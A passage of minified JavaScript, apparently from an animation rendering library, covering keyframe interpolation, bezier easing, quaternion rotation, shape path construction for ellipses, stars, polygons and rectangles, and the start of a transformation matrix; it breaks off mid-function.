                        var p, u = t.sqrt(t.pow(a - r, 2) + t.pow(s - i, 2) + t.pow(o - n, 2)),
                            f = t.sqrt(t.pow(l - r, 2) + t.pow(h - i, 2) + t.pow(c - n, 2)),
                            d = t.sqrt(t.pow(l - a, 2) + t.pow(h - s, 2) + t.pow(c - o, 2));
                        return (p = u > f ? u > d ? u - f - d : d - f - u : d > f ? d - f - u : f - u - d) > -1e-4 && p < 1e-4
                    }
                }
            }

            var bez = bezFunction(), initFrame = initialDefaultFrame, mathAbs = Math.abs;

            function interpolateValue(t, e) {
                var r, i = this.offsetTime;
                "multidimensional" === this.propType && (r = createTypedArray("float32", this.pv.length));
                for (var n, a, s, o, l, h, c, p, u, f = e.lastIndex, d = f, m = this.keyframes.length - 1, y = !0; y;) {
                    if (n = this.keyframes[d], a = this.keyframes[d + 1], d === m - 1 && t >= a.t - i) {
                        n.h && (n = a), f = 0;
                        break
                    }
                    if (a.t - i > t) {
                        f = d;
                        break
                    }
                    d < m - 1 ? d += 1 : (f = 0, y = !1)
                }
                s = this.keyframesMetadata[d] || {};
                var g, v = a.t - i, E = n.t - i;
                if (n.to) {
                    s.bezierData || (s.bezierData = bez.buildBezierData(n.s, a.s || n.e, n.to, n.ti));
                    var b = s.bezierData;
                    if (t >= v || t < E) {
                        var _ = t >= v ? b.points.length - 1 : 0;
                        for (l = b.points[_].point.length, o = 0; o < l; o += 1) r[o] = b.points[_].point[o]
                    } else {
                        s.__fnct ? u = s.__fnct : (u = BezierFactory.getBezierEasing(n.o.x, n.o.y, n.i.x, n.i.y, n.n).get, s.__fnct = u), h = u((t - E) / (v - E));
                        var I, T = b.segmentLength * h,
                            x = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastAddedLength : 0;
                        for (p = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastPoint : 0, y = !0, c = b.points.length; y;) {
                            if (x += b.points[p].partialLength, 0 === T || 0 === h || p === b.points.length - 1) {
                                for (l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o];
                                break
                            }
                            if (T >= x && T < x + b.points[p + 1].partialLength) {
                                for (I = (T - x) / b.points[p + 1].partialLength, l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o] + (b.points[p + 1].point[o] - b.points[p].point[o]) * I;
                                break
                            }
                            p < c - 1 ? p += 1 : y = !1
                        }
                        e._lastPoint = p, e._lastAddedLength = x - b.points[p].partialLength, e._lastKeyframeIndex = d
                    }
                } else {
                    var S, A, P, C, w;
                    if (m = n.s.length, g = a.s || n.e, this.sh && 1 !== n.h) t >= v ? (r[0] = g[0], r[1] = g[1], r[2] = g[2]) : t <= E ? (r[0] = n.s[0], r[1] = n.s[1], r[2] = n.s[2]) : quaternionToEuler(r, slerp(createQuaternion(n.s), createQuaternion(g), (t - E) / (v - E))); else for (d = 0; d < m; d += 1) 1 !== n.h && (t >= v ? h = 1 : t < E ? h = 0 : (n.o.x.constructor === Array ? (s.__fnct || (s.__fnct = []), s.__fnct[d] ? u = s.__fnct[d] : (S = void 0 === n.o.x[d] ? n.o.x[0] : n.o.x[d], A = void 0 === n.o.y[d] ? n.o.y[0] : n.o.y[d], P = void 0 === n.i.x[d] ? n.i.x[0] : n.i.x[d], C = void 0 === n.i.y[d] ? n.i.y[0] : n.i.y[d], u = BezierFactory.getBezierEasing(S, A, P, C).get, s.__fnct[d] = u)) : s.__fnct ? u = s.__fnct : (S = n.o.x, A = n.o.y, P = n.i.x, C = n.i.y, u = BezierFactory.getBezierEasing(S, A, P, C).get, n.keyframeMetadata = u), h = u((t - E) / (v - E)))), g = a.s || n.e, w = 1 === n.h ? n.s[d] : n.s[d] + (g[d] - n.s[d]) * h, "multidimensional" === this.propType ? r[d] = w : r = w
                }
                return e.lastIndex = f, r
            }

            function slerp(t, e, r) {
                var i, n, a, s, o, l = [], h = t[0], c = t[1], p = t[2], u = t[3], f = e[0], d = e[1], m = e[2],
                    y = e[3];
                return (n = h * f + c * d + p * m + u * y) < 0 && (n = -n, f = -f, d = -d, m = -m, y = -y), 1 - n > 1e-6 ? (i = Math.acos(n), a = Math.sin(i), s = Math.sin((1 - r) * i) / a, o = Math.sin(r * i) / a) : (s = 1 - r, o = r), l[0] = s * h + o * f, l[1] = s * c + o * d, l[2] = s * p + o * m, l[3] = s * u + o * y, l
            }

            function quaternionToEuler(t, e) {
                var r = e[0], i = e[1], n = e[2], a = e[3],
                    s = Math.atan2(2 * i * a - 2 * r * n, 1 - 2 * i * i - 2 * n * n),
                    o = Math.asin(2 * r * i + 2 * n * a),
                    l = Math.atan2(2 * r * a - 2 * i * n, 1 - 2 * r * r - 2 * n * n);
                t[0] = s / degToRads, t[1] = o / degToRads, t[2] = l / degToRads
            }

            function createQuaternion(t) {
                var e = t[0] * degToRads, r = t[1] * degToRads, i = t[2] * degToRads, n = Math.cos(e / 2),
                    a = Math.cos(r / 2), s = Math.cos(i / 2), o = Math.sin(e / 2), l = Math.sin(r / 2),
                    h = Math.sin(i / 2);
                return [o * l * s + n * a * h, o * a * s + n * l * h, n * l * s - o * a * h, n * a * s - o * l * h]
            }

            function getValueAtCurrentTime() {
                var t = this.comp.renderedFrame - this.offsetTime, e = this.keyframes[0].t - this.offsetTime,
                    r = this.keyframes[this.keyframes.length - 1].t - this.offsetTime;
                if (!(t === this._caching.lastFrame || this._caching.lastFrame !== initFrame && (this._caching.lastFrame >= r && t >= r || this._caching.lastFrame < e && t < e))) {
                    this._caching.lastFrame >= t && (this._caching._lastKeyframeIndex = -1, this._caching.lastIndex = 0);
                    var i = this.interpolateValue(t, this._caching);
                    this.pv = i
                }
                return this._caching.lastFrame = t, this.pv
            }

            function setVValue(t) {
                var e;
                if ("unidimensional" === this.propType) e = t * this.mult, mathAbs(this.v - e) > 1e-5 && (this.v = e, this._mdf = !0); else for (var r = 0, i = this.v.length; r < i;) e = t[r] * this.mult, mathAbs(this.v[r] - e) > 1e-5 && (this.v[r] = e, this._mdf = !0), r += 1
            }

            function processEffectsSequence() {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                    var t;
                    this.lock = !0, this._mdf = this._isFirstFrame;
                    var e = this.effectsSequence.length, r = this.kf ? this.pv : this.data.k;
                    for (t = 0; t < e; t += 1) r = this.effectsSequence[t](r);
                    this.setVValue(r), this._isFirstFrame = !1, this.lock = !1, this.frameId = this.elem.globalData.frameId
                }
            }

            function addEffect(t) {
                this.effectsSequence.push(t), this.container.addDynamicProperty(this)
            }

            function ValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.mult = r || 1, this.data = e, this.v = r ? e.k * r : e.k, this.pv = e.k, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.vel = 0, this.effectsSequence = [], this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function MultiDimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional", this.mult = r || 1, this.data = e, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.frameId = -1;
                var a = e.k.length;
                for (this.v = createTypedArray("float32", a), this.pv = createTypedArray("float32", a), this.vel = createTypedArray("float32", a), n = 0; n < a; n += 1) this.v[n] = e.k[n] * this.mult, this.pv[n] = e.k[n];
                this._isFirstFrame = !0, this.effectsSequence = [], this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function KeyframedValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.frameId = -1, this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: 0,
                    _lastKeyframeIndex: -1
                }, this.k = !0, this.kf = !0, this.data = e, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.v = initFrame, this.pv = initFrame, this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.addEffect = addEffect
            }

            function KeyframedMultidimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional";
                var a, s, o, l, h = e.k.length;
                for (n = 0; n < h - 1; n += 1) e.k[n].to && e.k[n].s && e.k[n + 1] && e.k[n + 1].s && (a = e.k[n].s, s = e.k[n + 1].s, o = e.k[n].to, l = e.k[n].ti, (2 === a.length && (a[0] !== s[0] || a[1] !== s[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], a[0] + o[0], a[1] + o[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], s[0] + l[0], s[1] + l[1]) || 3 === a.length && (a[0] !== s[0] || a[1] !== s[1] || a[2] !== s[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], a[0] + o[0], a[1] + o[1], a[2] + o[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], s[0] + l[0], s[1] + l[1], s[2] + l[2])) && (e.k[n].to = null, e.k[n].ti = null), a[0] === s[0] && a[1] === s[1] && 0 === o[0] && 0 === o[1] && 0 === l[0] && 0 === l[1] && (2 === a.length || a[2] === s[2] && 0 === o[2] && 0 === l[2]) && (e.k[n].to = null, e.k[n].ti = null));
                this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.data = e, this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.k = !0, this.kf = !0, this._isFirstFrame = !0, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.frameId = -1;
                var c = e.k[0].s.length;
                for (this.v = createTypedArray("float32", c), this.pv = createTypedArray("float32", c), n = 0; n < c; n += 1) this.v[n] = initFrame, this.pv[n] = initFrame;
                this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: createTypedArray("float32", c)
                }, this.addEffect = addEffect
            }

            var PropertyFactory = {
                getProp: function (t, e, r, i, n) {
                    var a;
                    if (e.sid && (e = t.globalData.slotManager.getProp(e)), e.k.length) if ("number" == typeof e.k[0]) a = new MultiDimensionalProperty(t, e, i, n); else switch (r) {
                        case 0:
                            a = new KeyframedValueProperty(t, e, i, n);
                            break;
                        case 1:
                            a = new KeyframedMultidimensionalProperty(t, e, i, n)
                    } else a = new ValueProperty(t, e, i, n);
                    return a.effectsSequence.length && n.addDynamicProperty(a), a
                }
            };

            function DynamicPropertyContainer() {
            }

            DynamicPropertyContainer.prototype = {
                addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && (this.dynamicProperties.push(t), this.container.addDynamicProperty(this), this._isAnimated = !0)
                }, iterateDynamicProperties: function () {
                    var t;
                    this._mdf = !1;
                    var e = this.dynamicProperties.length;
                    for (t = 0; t < e; t += 1) this.dynamicProperties[t].getValue(), this.dynamicProperties[t]._mdf && (this._mdf = !0)
                }, initDynamicPropertyContainer: function (t) {
                    this.container = t, this.dynamicProperties = [], this._mdf = !1, this._isAnimated = !1
                }
            };
            var pointPool = poolFactory(8, (function () {
                return createTypedArray("float32", 2)
            }));

            function ShapePath() {
                this.c = !1, this._length = 0, this._maxLength = 8, this.v = createSizedArray(this._maxLength), this.o = createSizedArray(this._maxLength), this.i = createSizedArray(this._maxLength)
            }

            ShapePath.prototype.setPathData = function (t, e) {
                this.c = t, this.setLength(e);
                for (var r = 0; r < e;) this.v[r] = pointPool.newElement(), this.o[r] = pointPool.newElement(), this.i[r] = pointPool.newElement(), r += 1
            }, ShapePath.prototype.setLength = function (t) {
                for (; this._maxLength < t;) this.doubleArrayLength();
                this._length = t
            }, ShapePath.prototype.doubleArrayLength = function () {
                this.v = this.v.concat(createSizedArray(this._maxLength)), this.i = this.i.concat(createSizedArray(this._maxLength)), this.o = this.o.concat(createSizedArray(this._maxLength)), this._maxLength *= 2
            }, ShapePath.prototype.setXYAt = function (t, e, r, i, n) {
                var a;
                switch (this._length = Math.max(this._length, i + 1), this._length >= this._maxLength && this.doubleArrayLength(), r) {
                    case"v":
                        a = this.v;
                        break;
                    case"i":
                        a = this.i;
                        break;
                    case"o":
                        a = this.o;
                        break;
                    default:
                        a = []
                }
                (!a[i] || a[i] && !n) && (a[i] = pointPool.newElement()), a[i][0] = t, a[i][1] = e
            }, ShapePath.prototype.setTripleAt = function (t, e, r, i, n, a, s, o) {
                this.setXYAt(t, e, "v", s, o), this.setXYAt(r, i, "o", s, o), this.setXYAt(n, a, "i", s, o)
            }, ShapePath.prototype.reverse = function () {
                var t = new ShapePath;
                t.setPathData(this.c, this._length);
                var e = this.v, r = this.o, i = this.i, n = 0;
                this.c && (t.setTripleAt(e[0][0], e[0][1], i[0][0], i[0][1], r[0][0], r[0][1], 0, !1), n = 1);
                var a, s = this._length - 1, o = this._length;
                for (a = n; a < o; a += 1) t.setTripleAt(e[s][0], e[s][1], i[s][0], i[s][1], r[s][0], r[s][1], a, !1), s -= 1;
                return t
            }, ShapePath.prototype.length = function () {
                return this._length
            };
            var shapePool = (factory = poolFactory(4, (function () {
                return new ShapePath
            }), (function (t) {
                var e, r = t._length;
                for (e = 0; e < r; e += 1) pointPool.release(t.v[e]), pointPool.release(t.i[e]), pointPool.release(t.o[e]), t.v[e] = null, t.i[e] = null, t.o[e] = null;
                t._length = 0, t.c = !1
            })), factory.clone = function (t) {
                var e, r = factory.newElement(), i = void 0 === t._length ? t.v.length : t._length;
                for (r.setLength(i), r.c = t.c, e = 0; e < i; e += 1) r.setTripleAt(t.v[e][0], t.v[e][1], t.o[e][0], t.o[e][1], t.i[e][0], t.i[e][1], e);
                return r
            }, factory), factory;

            function ShapeCollection() {
                this._length = 0, this._maxLength = 4, this.shapes = createSizedArray(this._maxLength)
            }

            ShapeCollection.prototype.addShape = function (t) {
                this._length === this._maxLength && (this.shapes = this.shapes.concat(createSizedArray(this._maxLength)), this._maxLength *= 2), this.shapes[this._length] = t, this._length += 1
            }, ShapeCollection.prototype.releaseShapes = function () {
                var t;
                for (t = 0; t < this._length; t += 1) shapePool.release(this.shapes[t]);
                this._length = 0
            };
            var shapeCollectionPool = (ob = {
                    newShapeCollection: function () {
                        return _length ? pool[_length -= 1] : new ShapeCollection
                    }, release: function (t) {
                        var e, r = t._length;
                        for (e = 0; e < r; e += 1) shapePool.release(t.shapes[e]);
                        t._length = 0, _length === _maxLength && (pool = pooling.double(pool), _maxLength *= 2), pool[_length] = t, _length += 1
                    }
                }, _length = 0, _maxLength = 4, pool = createSizedArray(_maxLength), ob), ob, _length, _maxLength, pool,
                ShapePropertyFactory = function () {
                    var t = -999999;

                    function e(t, e, r) {
                        var i, n, a, s, o, l, h, c, p, u = r.lastIndex, f = this.keyframes;
                        if (t < f[0].t - this.offsetTime) i = f[0].s[0], a = !0, u = 0; else if (t >= f[f.length - 1].t - this.offsetTime) i = f[f.length - 1].s ? f[f.length - 1].s[0] : f[f.length - 2].e[0], a = !0; else {
                            for (var d, m, y, g = u, v = f.length - 1, E = !0; E && (d = f[g], !((m = f[g + 1]).t - this.offsetTime > t));) g < v - 1 ? g += 1 : E = !1;
                            if (y = this.keyframesMetadata[g] || {}, u = g, !(a = 1 === d.h)) {
                                if (t >= m.t - this.offsetTime) c = 1; else if (t < d.t - this.offsetTime) c = 0; else {
                                    var b;
                                    y.__fnct ? b = y.__fnct : (b = BezierFactory.getBezierEasing(d.o.x, d.o.y, d.i.x, d.i.y).get, y.__fnct = b), c = b((t - (d.t - this.offsetTime)) / (m.t - this.offsetTime - (d.t - this.offsetTime)))
                                }
                                n = m.s ? m.s[0] : d.e[0]
                            }
                            i = d.s[0]
                        }
                        for (l = e._length, h = i.i[0].length, r.lastIndex = u, s = 0; s < l; s += 1) for (o = 0; o < h; o += 1) p = a ? i.i[s][o] : i.i[s][o] + (n.i[s][o] - i.i[s][o]) * c, e.i[s][o] = p, p = a ? i.o[s][o] : i.o[s][o] + (n.o[s][o] - i.o[s][o]) * c, e.o[s][o] = p, p = a ? i.v[s][o] : i.v[s][o] + (n.v[s][o] - i.v[s][o]) * c, e.v[s][o] = p
                    }

                    function r() {
                        var e = this.comp.renderedFrame - this.offsetTime, r = this.keyframes[0].t - this.offsetTime,
                            i = this.keyframes[this.keyframes.length - 1].t - this.offsetTime,
                            n = this._caching.lastFrame;
                        return n !== t && (n < r && e < r || n > i && e > i) || (this._caching.lastIndex = n < e ? this._caching.lastIndex : 0, this.interpolateShape(e, this.pv, this._caching)), this._caching.lastFrame = e, this.pv
                    }

                    function i() {
                        this.paths = this.localShapeCollection
                    }

                    function n(t) {
                        (function (t, e) {
                            if (t._length !== e._length || t.c !== e.c) return !1;
                            var r, i = t._length;
                            for (r = 0; r < i; r += 1) if (t.v[r][0] !== e.v[r][0] || t.v[r][1] !== e.v[r][1] || t.o[r][0] !== e.o[r][0] || t.o[r][1] !== e.o[r][1] || t.i[r][0] !== e.i[r][0] || t.i[r][1] !== e.i[r][1]) return !1;
                            return !0
                        })(this.v, t) || (this.v = shapePool.clone(t), this.localShapeCollection.releaseShapes(), this.localShapeCollection.addShape(this.v), this._mdf = !0, this.paths = this.localShapeCollection)
                    }

                    function a() {
                        if (this.elem.globalData.frameId !== this.frameId) if (this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                            var t, e;
                            this.lock = !0, this._mdf = !1, t = this.kf ? this.pv : this.data.ks ? this.data.ks.k : this.data.pt.k;
                            var r = this.effectsSequence.length;
                            for (e = 0; e < r; e += 1) t = this.effectsSequence[e](t);
                            this.setVValue(t), this.lock = !1, this.frameId = this.elem.globalData.frameId
                        } else this._mdf = !1
                    }

                    function s(t, e, r) {
                        this.propType = "shape", this.comp = t.comp, this.container = t, this.elem = t, this.data = e, this.k = !1, this.kf = !1, this._mdf = !1;
                        var n = 3 === r ? e.pt.k : e.ks.k;
                        this.v = shapePool.clone(n), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.reset = i, this.effectsSequence = []
                    }

                    function o(t) {
                        this.effectsSequence.push(t), this.container.addDynamicProperty(this)
                    }

                    function l(e, n, a) {
                        this.propType = "shape", this.comp = e.comp, this.elem = e, this.container = e, this.offsetTime = e.data.st, this.keyframes = 3 === a ? n.pt.k : n.ks.k, this.keyframesMetadata = [], this.k = !0, this.kf = !0;
                        var s = this.keyframes[0].s[0].i.length;
                        this.v = shapePool.newElement(), this.v.setPathData(this.keyframes[0].s[0].c, s), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.lastFrame = t, this.reset = i, this._caching = {
                            lastFrame: t,
                            lastIndex: 0
                        }, this.effectsSequence = [r.bind(this)]
                    }

                    s.prototype.interpolateShape = e, s.prototype.getValue = a, s.prototype.setVValue = n, s.prototype.addEffect = o, l.prototype.getValue = a, l.prototype.interpolateShape = e, l.prototype.setVValue = n, l.prototype.addEffect = o;
                    var h = function () {
                        var t = roundCorner;

                        function e(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 4), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.localShapeCollection.addShape(this.v), this.d = e.d, this.elem = t, this.comp = t.comp, this.frameId = -1, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertEllToPath())
                        }

                        return e.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertEllToPath())
                            }, convertEllToPath: function () {
                                var e = this.p.v[0], r = this.p.v[1], i = this.s.v[0] / 2, n = this.s.v[1] / 2,
                                    a = 3 !== this.d, s = this.v;
                                s.v[0][0] = e, s.v[0][1] = r - n, s.v[1][0] = a ? e + i : e - i, s.v[1][1] = r, s.v[2][0] = e, s.v[2][1] = r + n, s.v[3][0] = a ? e - i : e + i, s.v[3][1] = r, s.i[0][0] = a ? e - i * t : e + i * t, s.i[0][1] = r - n, s.i[1][0] = a ? e + i : e - i, s.i[1][1] = r - n * t, s.i[2][0] = a ? e + i * t : e - i * t, s.i[2][1] = r + n, s.i[3][0] = a ? e - i : e + i, s.i[3][1] = r + n * t, s.o[0][0] = a ? e + i * t : e - i * t, s.o[0][1] = r - n, s.o[1][0] = a ? e + i : e - i, s.o[1][1] = r + n * t, s.o[2][0] = a ? e - i * t : e + i * t, s.o[2][1] = r + n, s.o[3][0] = a ? e - i : e + i, s.o[3][1] = r - n * t
                            }
                        }, extendPrototype([DynamicPropertyContainer], e), e
                    }(), c = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 0), this.elem = t, this.comp = t.comp, this.data = e, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), 1 === e.sy ? (this.ir = PropertyFactory.getProp(t, e.ir, 0, 0, this), this.is = PropertyFactory.getProp(t, e.is, 0, .01, this), this.convertToPath = this.convertStarToPath) : this.convertToPath = this.convertPolygonToPath, this.pt = PropertyFactory.getProp(t, e.pt, 0, 0, this), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, degToRads, this), this.or = PropertyFactory.getProp(t, e.or, 0, 0, this), this.os = PropertyFactory.getProp(t, e.os, 0, .01, this), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertToPath())
                        }

                        return t.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertToPath())
                            }, convertStarToPath: function () {
                                var t, e, r, i, n = 2 * Math.floor(this.pt.v), a = 2 * Math.PI / n, s = !0,
                                    o = this.or.v, l = this.ir.v, h = this.os.v, c = this.is.v,
                                    p = 2 * Math.PI * o / (2 * n), u = 2 * Math.PI * l / (2 * n), f = -Math.PI / 2;
                                f += this.r.v;
                                var d = 3 === this.data.d ? -1 : 1;
                                for (this.v._length = 0, t = 0; t < n; t += 1) {
                                    r = s ? h : c, i = s ? p : u;
                                    var m = (e = s ? o : l) * Math.cos(f), y = e * Math.sin(f),
                                        g = 0 === m && 0 === y ? 0 : y / Math.sqrt(m * m + y * y),
                                        v = 0 === m && 0 === y ? 0 : -m / Math.sqrt(m * m + y * y);
                                    m += +this.p.v[0], y += +this.p.v[1], this.v.setTripleAt(m, y, m - g * i * r * d, y - v * i * r * d, m + g * i * r * d, y + v * i * r * d, t, !0), s = !s, f += a * d
                                }
                            }, convertPolygonToPath: function () {
                                var t, e = Math.floor(this.pt.v), r = 2 * Math.PI / e, i = this.or.v, n = this.os.v,
                                    a = 2 * Math.PI * i / (4 * e), s = .5 * -Math.PI, o = 3 === this.data.d ? -1 : 1;
                                for (s += this.r.v, this.v._length = 0, t = 0; t < e; t += 1) {
                                    var l = i * Math.cos(s), h = i * Math.sin(s),
                                        c = 0 === l && 0 === h ? 0 : h / Math.sqrt(l * l + h * h),
                                        p = 0 === l && 0 === h ? 0 : -l / Math.sqrt(l * l + h * h);
                                    l += +this.p.v[0], h += +this.p.v[1], this.v.setTripleAt(l, h, l - c * a * n * o, h - p * a * n * o, l + c * a * n * o, h + p * a * n * o, t, !0), s += r * o
                                }
                                this.paths.length = 0, this.paths[0] = this.v
                            }
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }(), p = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.c = !0, this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.elem = t, this.comp = t.comp, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertRectToPath())
                        }

                        return t.prototype = {
                            convertRectToPath: function () {
                                var t = this.p.v[0], e = this.p.v[1], r = this.s.v[0] / 2, i = this.s.v[1] / 2,
                                    n = bmMin(r, i, this.r.v), a = n * (1 - roundCorner);
                                this.v._length = 0, 2 === this.d || 1 === this.d ? (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + n, t + r, e - i + a, 0, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - a, t + r, e + i - n, 1, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e + i, t + r - n, e + i, t + r - a, e + i, 2, !0), this.v.setTripleAt(t - r + n, e + i, t - r + a, e + i, t - r + n, e + i, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - n, t - r, e + i - a, 4, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + a, t - r, e - i + n, 5, !0), this.v.setTripleAt(t - r + n, e - i, t - r + n, e - i, t - r + a, e - i, 6, !0), this.v.setTripleAt(t + r - n, e - i, t + r - a, e - i, t + r - n, e - i, 7, !0)) : (this.v.setTripleAt(t - r, e + i, t - r + a, e + i, t - r, e + i, 2), this.v.setTripleAt(t - r, e - i, t - r, e - i + a, t - r, e - i, 3))) : (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + a, t + r, e - i + n, 0, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e - i, t + r - n, e - i, t + r - a, e - i, 1, !0), this.v.setTripleAt(t - r + n, e - i, t - r + a, e - i, t - r + n, e - i, 2, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + n, t - r, e - i + a, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - a, t - r, e + i - n, 4, !0), this.v.setTripleAt(t - r + n, e + i, t - r + n, e + i, t - r + a, e + i, 5, !0), this.v.setTripleAt(t + r - n, e + i, t + r - a, e + i, t + r - n, e + i, 6, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - n, t + r, e + i - a, 7, !0)) : (this.v.setTripleAt(t - r, e - i, t - r + a, e - i, t - r, e - i, 1, !0), this.v.setTripleAt(t - r, e + i, t - r, e + i - a, t - r, e + i, 2, !0), this.v.setTripleAt(t + r, e + i, t + r - a, e + i, t + r, e + i, 3, !0)))
                            }, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertRectToPath())
                            }, reset: i
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }();
                    return {
                        getShapeProp: function (t, e, r) {
                            var i;
                            return 3 === r || 4 === r ? i = (3 === r ? e.pt : e.ks).k.length ? new l(t, e, r) : new s(t, e, r) : 5 === r ? i = new p(t, e) : 6 === r ? i = new h(t, e) : 7 === r && (i = new c(t, e)), i.k && t.addDynamicProperty(i), i
                        }, getConstructorFunction: function () {
                            return s
                        }, getKeyframedConstructorFunction: function () {
                            return l
                        }
                    }
                }(), Matrix = function () {
                    var t = Math.cos, e = Math.sin, r = Math.tan, i = Math.round;

                    function n() {
                        return this.props[0] = 1, this.props[1] = 0, this.props[2] = 0, this.props[3] = 0, this.props[4] = 0, this.props[5] = 1, this.props[6] = 0, this.props[7] = 0, this.props[8] = 0, this.props[9] = 0, this.props[10] = 1, this.props[11] = 0, this.props[12] = 0, this.props[13] = 0, this.props[14] = 0, this.props[15] = 1, this
                    }

                    function a(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function s(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(1, 0, 0, 0, 0, i, -n, 0, 0, n, i, 0, 0, 0, 0, 1)
                    }

                    function o(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, 0, n, 0, 0, 1, 0, 0, -n, 0, i, 0, 0, 0, 0, 1)
                    }

                    function l(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function h(t, e) {
                        return this._t(1, e, t, 1, 0, 0)
                    }

                    function c(t, e) {
                        return this.shear(r(t), r(e))
                    }

                    function p(i, n) {
                        var a = t(n), s = e(n);
                        return this._t(a, s, 0, 0, -s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(1, 0, 0, 0, r(i), 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(a, -s, 0, 0, s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function u(t, e, r) {
                        return r || 0 === r || (r = 1), 1 === t && 1 === e && 1 === r ? this : this._t(t, 0, 0, 0, 0, e, 0, 0, 0, 0, r, 0, 0, 0, 0, 1)
                    }

                    function f(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        return this.props[0] = t, this.props[1] = e, this.props[2] = r, this.props[3] = i, this.props[4] = n, this.props[5] = a, this.props[6] = s, this.props[7] = o, this.props[8] = l, this.props[9] = h, this.props[10] = c, this.props[11] = p, this.props[12] = u, this.props[13] = f, this.props[14] = d, this.props[15] = m, this
                    }

                    function d(t, e, r) {
